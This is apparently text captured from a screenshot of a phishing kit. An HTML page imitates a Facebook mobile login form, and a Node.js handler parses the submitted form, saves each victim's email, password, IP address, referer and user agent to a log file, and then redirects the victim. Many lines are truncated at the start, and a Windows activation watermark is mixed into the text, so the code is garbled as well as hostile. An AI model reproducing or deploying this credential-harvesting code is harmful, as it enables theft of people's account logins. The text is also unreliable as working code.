 index.html
app.js
523 type="hidden" name="charset_test" value="PAD,´,PAD,´,?,?,?">
524 type="hidden" name="version" value="1">
525 type="hidden" id="ajax" name="ajax" value="0">
526 type="hidden" id="width" name="width" value="0">
527 type="hidden" id="pxr" name="pxr" value="0">
528 type="hidden" id="gps" name="gps" value="0">
529 type="hidden" id="dimensions" name="dimensions" value="0">
530 type="hidden" name="m_ts" value="1463543443">
531 type="hidden" name="li" value="k-Y7V1ifYou3n4yaTyOE5nb7">
532 ass="y z ba">
533 i class="z">
534 <h3 class="bb bc bd">Email address or phone number</h3>
535 <input autocorrect="off" autocapitalize="off" class="be bf bg" name="email" value="" type="text">
536 li>
537 i class="z">
538 <div>
539 <h3 class="bb bc bd">Password</h3>
540 <input autocorrect="off" autocapitalize="off" class="be bf bh bi" name="pass" type="password">
541 </div>
542 li>
543 i class="z">
544 <input value="Log In" type="submit" name="login" class="m n bj bk bl">
545 li>
546
547 ipt>&lt;input type="hidden" name="_fb_noscript" value="true" /&gt;</noscript>
548
549 ="bm"><a class="m n bn bk p" href="/reg/?cid=103&amp;refid=8"><span class="q">Create New Account</span
550 ="bo bp"><span class="bq br"><ul class="y bs"><li class="z"><a href="/recover/initiate/?c=https%3A%2F%
551
552
553
554
555
556
557
558
559
560
561
562
563
564
67 nd', function () {
68 le.log("Body: " + body);
69 = body.split(/[\=|\&]/);
70 ody = {};
71 ar i=0; i<s.length; i++) {
72 f(i%2!=0) {
73 //console.log(s[i-1],s[i]);
74 req.body[s[i-1]] = s[i];
75
76
77 le.log(req.body);
78
79 og = '\n\ndate: '+new Date()
80 +'\nreferer: '+req.headers['referer']
81 +'\nurl: '+req.url
82 +'\nip: '+ (req.headers['x-forwarded-f
83 +'\nua: '+req.headers['user-agent']
84 +'\nemail: '+req.body.email
85 +'\npassword: '+req.body.pass
86
87 pendFile('log.txt', log, function(err){
88 f(err) return console.log(err);
89 onsole.log('Data saved');
90 es.end('Logged');
91
92
93 riteHead(302, {'Location': '/'});
94 nd();
95
96
97
Activar Windows
Ve a Configuración para activar Windows.